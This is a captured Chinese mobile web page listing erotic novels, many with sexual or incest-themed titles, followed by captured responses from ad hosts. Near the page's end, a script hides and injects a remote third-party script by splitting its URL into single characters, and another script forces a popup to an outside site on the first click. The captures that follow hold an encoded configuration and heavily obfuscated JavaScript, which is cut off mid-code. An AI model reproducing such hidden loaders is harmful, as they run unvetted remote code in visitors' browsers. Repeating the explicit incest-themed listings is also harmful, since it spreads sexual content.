

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tangzhekan123.net/hot/feiyanqingxiaoshuo/
body_size: 6131
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>飞言情小说_海棠线上文学城_海棠小说最新网站http://m.tangzhekan123.net</title>
<meta name="keywords" content="飞言情小说_躺着看,海棠,海棠小说,haitang,lashuwu,lashu" />
<meta name="description" content="飞言情小说_海棠线上文学城提供的耽美小说,言情小说,同人小说,每天及时更新！希望大家喜欢" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
<style>
.head .logo a {
    background: none;
    text-indent: 0;
    font-size: 26px;
    font-weight: bold;
}
.head .logo a {
    display: block;
    float: left;
    height: 60px;
    width: 250px;
}
</style>

<div class="head">
    <h1 class="logo"><a href="/hot/feiyanqingxiaoshuo/">飞言情小说</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="/sort/">分类</a></li>
            <li><a href="/top/">排行</a></li>
            <li><a href="/top/postdate_1/">新书</a></li>
            <li><a href="/full/1/">完本</a></li>
            <li><a href="/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.tangzhekan123.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<style>
.tagbox {
    margin: 10px;
}
.tagbox a {
    padding: 5px;
    display: block;
    float: left;
    background: #eee;
    border-radius: 3px;
    margin: 10px 3px;
    font-size: 12px;
}
a {
    text-decoration: none;
    color: #666;
}
.taglist a{
	padding: 5px 8px;
	line-height: 28px;
	background: #7f615d;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-radius: 6px;
	color: white;
}
.taglist li{
	float: left;
    list-style-type: none;
	width:14.2%;
	height: auto;
    overflow: hidden;
}
</style>
	 <div class="sub_menu1 tablebj">
	 	<h3><a href="/taglist.html">推荐标签</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/taglist.html">更多</a></div>		
		<div class="taglist">
			<ul style="text-align:center; width:100%;">
			<li><a href="/tag/1/">调教</a></li>			</ul>
		</div>
	</div>
    <div class="sub_menu2" style="clear:both;top:35px">
        <h3><a href="/top/monthvisit_1/">本站推荐</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/top/monthvisit_1/">更多</a></div>
        <div class="article">
		<div class="list">
            <ul>
									<li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/8384/">校园风波</a></span><span class="s3"><a href="/author/星峰鳕鱼">星峰鳕鱼</a></span></li>
									<li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/9026/">暑假在老师家的意外艳遇</a></span><span class="s3"><a href="/author/koi114">koi114</a></span></li>
									<li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/11705/">士兵的复仇（奴隶拍卖大会续）</a></span><span class="s3"><a href="/author/trsmk2">trsmk2</a></span></li>
									<li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/11706/">香艳的职场生涯</a></span><span class="s3"><a href="/author/萧行云">萧行云</a></span></li>
								<div class="clear"></div>
            </ul>
        </div>
		</div>
    </div>
		
    <div class="sub_menu2">
        <h3><a href="/top/postdate_1/">新书小说</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/top/postdate_1/">更多</a></div>
        <div class="article">
            <div class="list">
			<style>
				.list li{
					list-style: none;
				}
			</style>
			
			<li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94406/">止疼（父女H）</a></span><span class="s3"><a href="/author/猪头">猪头</a></span></li>            
                                                                    <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/94405/">我的小猫 （np&nbsp;&nbsp;h）</a></span><span class="s3"><a href="/author/边太">边太</a></span></li>                                                    <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/94404/">我的小猫 （nph）</a></span><span class="s3"><a href="/author/边太">边太</a></span></li>                                                    <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/94403/">静谧风暴（双出轨）</a></span><span class="s3"><a href="/author/七重纱">七重纱</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94402/">越界(1V2)含骨科</a></span><span class="s3"><a href="/author/孤羽">孤羽</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94401/">冒牌王爷</a></span><span class="s3"><a href="/author/公子于歌">公子于歌</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94400/">前妻大反派</a></span><span class="s3"><a href="/author/极品豆芽">极品豆芽</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94399/">bl文总受成攻[快穿]</a></span><span class="s3"><a href="/author/禾子小西">禾子小西</a></span></li>                                                    <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94398/">万人迷男配的翻车日常[快穿]</a></span><span class="s3"><a href="/author/纱溁">纱溁</a></span></li>                                            			</div>
        </div>
    </div>
    <div class="sub_menu2">
        <h3><a href="/sort/2_1/">海棠耽美</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/sort/2_1/">更多</a></div>
        <div class="article">
            									
					 <div class="list">
						<ul>
							<li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/94393/">全校传我们不合</a></span><span class="s3"><a href="/author/米粥烧酒">米粥烧酒</a></span></li>		
												            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/79147/">唐僧肉 (1V1 h)</a></span><span class="s3"><a href="/author/薰">薰</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/94286/">没有说出口的爱</a></span><span class="s3"><a href="/author/法力无边的高某">法力无边的高某</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/94032/">暗夜萤火（校园1v1）</a></span><span class="s3"><a href="/author/氯化钠">氯化钠</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/90521/">碎钻&nbsp;&nbsp;&nbsp;&nbsp;(女病娇，双囚禁)</a></span><span class="s3"><a href="/author/硫酸铜">硫酸铜</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/90706/">小狗响铃（1v1）</a></span><span class="s3"><a href="/author/纯奶泡男模">纯奶泡男模</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/93880/">假装失忆后前夫哥找上门</a></span><span class="s3"><a href="/author/萝卜花兔子">萝卜花兔子</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/87776/">玻璃糖（校园1v1）</a></span><span class="s3"><a href="/author/不过风月">不过风月</a></span></li>
								            								                    <li><span class="s1">[藏经阁]</span><span class="s2"><a href="/book/93558/">星星的诗</a></span><span class="s3"><a href="/author/欠三斤">欠三斤</a></span></li>
														</ul>
					</div>
				                    </div>
    </div>

    <div class="sub_menu2">
        <h3><a href="/sort/4_1/">海棠言情</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/sort/4_1/">更多</a></div>
        <div class="article">
                        <div class="list">
                <ul>
					<li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94036/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></span><span class="s3"><a href="/author/wildasher">wildasher</a></span></li>
				                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94385/">扁担下的欲火</a></span><span class="s3"><a href="/author/雷音喵喵喵">雷音喵喵喵</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/91174/">赛博性冷淡会梦见电子凰文吗（np）</a></span><span class="s3"><a href="/author/我真的就想吃一口喜欢的">我真的就想吃一口喜欢的</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/93865/">优胜劣汰（1V2，男小三）</a></span><span class="s3"><a href="/author/珠莉">珠莉</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94134/">鳳求凰（重生）</a></span><span class="s3"><a href="/author/木子">木子</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94383/">妹妹</a></span><span class="s3"><a href="/author/宇宙奥德赛">宇宙奥德赛</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/92094/">药王谷伪父女 (师徒养成)</a></span><span class="s3"><a href="/author/小米瓶子">小米瓶子</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/94379/">万人嫌女配她又失败了（h）</a></span><span class="s3"><a href="/author/我要看点色情的">我要看点色情的</a></span></li>                                                    <li><span class="s1">[私密趣事]</span><span class="s2"><a href="/book/92788/">每一世她都赢麻了</a></span><span class="s3"><a href="/author/爱吃东西的小可爱">爱吃东西的小可爱</a></span></li>                    </ul>
            </div>                    </div>
        <div class="bottomad"><script>_17mb_middle();</script></div>
    </div>
    <div class="sub_menu2">
        <h3><a href="/sort/1_1/">耽美小说</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/sort/1_1/">更多</a></div>
        <div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/93988/">共此时（下）</a></span><span class="s3"><a href="/author/澹台迢迢">澹台迢迢</a></span></li>
				                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/77391/">［海贼王］为了赚钱我被迫下海（nph）</a></span><span class="s3"><a href="/author/七月初七">七月初七</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/62701/">谋臣</a></span><span class="s3"><a href="/author/一只二花花啊">一只二花花啊</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/93008/">极致沉沦（伪骨科h）</a></span><span class="s3"><a href="/author/虾饺">虾饺</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/94033/">不周山</a></span><span class="s3"><a href="/author/水也">水也</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/77244/">顶级玩物（高H，金主强制爱）</a></span><span class="s3"><a href="/author/甜甜圈MM">甜甜圈MM</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/74780/">试婚</a></span><span class="s3"><a href="/author/云清朗">云清朗</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/94131/">死了一个娱乐圈男演员之后</a></span><span class="s3"><a href="/author/河豚没有毒">河豚没有毒</a></span></li>                                                    <li><span class="s1">[其他类别]</span><span class="s2"><a href="/book/94388/">走廊上的意外碰撞（1v1 高H）</a></span><span class="s3"><a href="/author/乐乐玩在家">乐乐玩在家</a></span></li>                    </ul>
            </div>                    </div>
    </div>
    <div class="sub_menu2">
        <h3><a href="/sort/3_1/">言情小说</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/sort/3_1/">更多</a></div>
        <div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29250/">精彩乱文----【我和同学的妈妈】</a></span><span class="s3"><a href="/author/通心粉">通心粉</a></span></li>
				                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29248/">《茹果·爱》：最真实最刺激的淫妻图文大作，没有之一</a></span><span class="s3"><a href="/author/sanleaf">sanleaf</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29249/">《堕落的熟女教师》经典推荐！不看绝对是遗憾</a></span><span class="s3"><a href="/author/登高尿远">登高尿远</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29247/">屌丝处男和中年熟女人妻的恋情，评《不伦恋歌之萍水相逢》</a></span><span class="s3"><a href="/author/sanleaf">sanleaf</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/29229/">罪恶与黑暗是永不停止的循环——评《惊尘溅血》</a></span><span class="s3"><a href="/author/peter12233">peter12233</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/28854/">《妖刀记》的一点感想</a></span><span class="s3"><a href="/author/admin">admin</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/28853/">浅评《妈妈是丝袜奴》</a></span><span class="s3"><a href="/author/迷情阿飞">迷情阿飞</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/28106/">【女警妈妈被凌辱虐待】之观后感</a></span><span class="s3"><a href="/author/yihaishangren">yihaishangren</a></span></li>                                                    <li><span class="s1">[评书品书]</span><span class="s2"><a href="/book/28105/">浅评macooops3《妻子的潮韵》及对绿文的一点陋识</a></span><span class="s3"><a href="/author/SIS莫离">SIS莫离</a></span></li>                    </ul>
            </div>                    </div>
    </div>
	<div class="sub_menu3">
        <h3><a href="/top/lastupdate_1/">最近更新</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="/top/lastupdate_1/">更多</a></div>
        <div class="list_xm">
            <ul>
                                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94036/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></span>  <span class="s3"><a href="/author/wildasher">wildasher</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94385/">扁担下的欲火</a></span>  <span class="s3"><a href="/author/雷音喵喵喵">雷音喵喵喵</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/91174/">赛博性冷淡会梦见电子凰文吗（np）</a></span>  <span class="s3"><a href="/author/我真的就想吃一口喜欢的">我真的就想吃一口喜欢的</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/93865/">优胜劣汰（1V2，男小三）</a></span>  <span class="s3"><a href="/author/珠莉">珠莉</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94134/">鳳求凰（重生）</a></span>  <span class="s3"><a href="/author/木子">木子</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94383/">妹妹</a></span>  <span class="s3"><a href="/author/宇宙奥德赛">宇宙奥德赛</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/92094/">药王谷伪父女 (师徒养成)</a></span>  <span class="s3"><a href="/author/小米瓶子">小米瓶子</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94379/">万人嫌女配她又失败了（h）</a></span>  <span class="s3"><a href="/author/我要看点色情的">我要看点色情的</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/93988/">共此时（下）</a></span>  <span class="s3"><a href="/author/澹台迢迢">澹台迢迢</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/92788/">每一世她都赢麻了</a></span>  <span class="s3"><a href="/author/爱吃东西的小可爱">爱吃东西的小可爱</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/77391/">［海贼王］为了赚钱我被迫下海（nph）</a></span>  <span class="s3"><a href="/author/七月初七">七月初七</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/62701/">谋臣</a></span>  <span class="s3"><a href="/author/一只二花花啊">一只二花花啊</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/93008/">极致沉沦（伪骨科h）</a></span>  <span class="s3"><a href="/author/虾饺">虾饺</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/94033/">不周山</a></span>  <span class="s3"><a href="/author/水也">水也</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/77244/">顶级玩物（高H，金主强制爱）</a></span>  <span class="s3"><a href="/author/甜甜圈MM">甜甜圈MM</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/93768/">结契</a></span>  <span class="s3"><a href="/author/叁更听雨">叁更听雨</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/92645/">牧紫箏</a></span>  <span class="s3"><a href="/author/R">R</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/74780/">试婚</a></span>  <span class="s3"><a href="/author/云清朗">云清朗</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94263/">同貌之恶（兄弟盖饭）</a></span>  <span class="s3"><a href="/author/汤圆酱子">汤圆酱子</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/93920/">镇渊2</a></span>  <span class="s3"><a href="/author/TMF">TMF</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/94131/">死了一个娱乐圈男演员之后</a></span>  <span class="s3"><a href="/author/河豚没有毒">河豚没有毒</a></span></li>                <li><span class="s1"><a href="/sort/1_1/">[其他类别]</a></span><span class="s2"><a href="/book/94388/">走廊上的意外碰撞（1v1 高H）</a></span>  <span class="s3"><a href="/author/乐乐玩在家">乐乐玩在家</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/94135/">灭亡之欢(np）</a></span>  <span class="s3"><a href="/author/贫瘠土壤">贫瘠土壤</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/91172/">孤僻小说家</a></span>  <span class="s3"><a href="/author/Roxi">Roxi</a></span></li>                <li><span class="s1"><a href="/sort/4_1/">[私密趣事]</a></span><span class="s2"><a href="/book/92304/">偏离航道（1v1h兄妹骨科bg）</a></span>  <span class="s3"><a href="/author/小林困了">小林困了</a></span></li>            </ul>
        </div>
    </div>
		<style>
.friendlink {
   border: 1px solid #8D6661;
    padding: 5px 0px;
    border-radius: 3px;
    line-height: 20px;
    clear: both;
    position: relative;
    top:5px;
    margin: 10px 10px 10px 10px;
}
.friendlink p {
    margin-left: 15px;
    color: #8A4649;
}
.friendlink a {
    padding-right: 5px;
    padding-left: 5px;
    color: #8A4649;
}
</style>	
<div class="friendlink">
	友情链接：
			<a href="/hot/yichaxiaoshuowang/" target="_blank">易查小说网</a>
			<a href="/hot/menghuanxiaoshuo/" target="_blank">梦幻小说</a>
			<a href="/hot/minanxiaoshuoxiazai/" target="_blank">迷男小说下载</a>
			<a href="/hot/toushixiaoshuopaixingbang/" target="_blank">透视小说排行榜</a>
			<a href="/hot/huanongyingxiaoshuoxiazai/" target="_blank">花弄影小说下载</a>
	</div>
<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.tangzhekan123.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebd1872467014fb28c955948e15edf78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1817tc.wr1ju6.com:8004/d/6533?t=0.5237264570806959
body_size: 1134
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0on=\"JF6^Y\"g}1K{1@{o}0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}nnQs0onsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}1F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}1F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1)C(mn}4d*FfRq@n1m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return 